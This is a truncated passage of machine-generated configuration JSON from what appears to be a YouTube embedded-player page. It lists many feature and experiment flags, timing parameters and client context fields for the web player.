ty_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.218.147.24","deviceMake":"Apple","deviceModel":"","visitorData":"CgtIVDJzUGNiMHVBayjuy9LLBjIKCgJVUxIEGgAgSg%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/YeiRaPpZ1JI?feature\u003doembed","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RnNE1Ea3hNams0TnpnMk16TXpOZz09EO7L0ssGGO7L0ssG","rolloutToken":"CKemqK-50b-skQEQ48uhx4KkkgMY48uhx4KkkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIhr+hx4KkkgMVP6tlAx38uizhMgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRhRUx9cGx3R8rPwNA9fDKVwKeOBaRmfy65b8KQC-2eQ3f4a_xjbR5YVqA-rOKlb5fQwYqAADQzLrVIuAJ4XY7bFQlhawB7OfPzicceB54-jcjpXIiQbOiBWf1MmcOolqcbY20","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtIVDJzUGNiMHVBayjuy9LLBjIKCgJVUxIEGgAgSg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51489567,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583568,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615065,51620867,51621065,51622845,51631301,51632249,51635954,51637029,51638932,51648336,51656217,51665865,51672162,51681662,51683502,51684301,51684307,51691027,51691590,51692848,51693510,51693995,51696107,51696619,51697032,51700777,51705183,51707620,51711227,51712601,51713237,51714463,51717190,51719111,51719411,51719628,51729217,51732102,51735450,51738919,51742829,51742878,51744562,51747795,51749856,51754305","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_client_viewport_size_logging\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_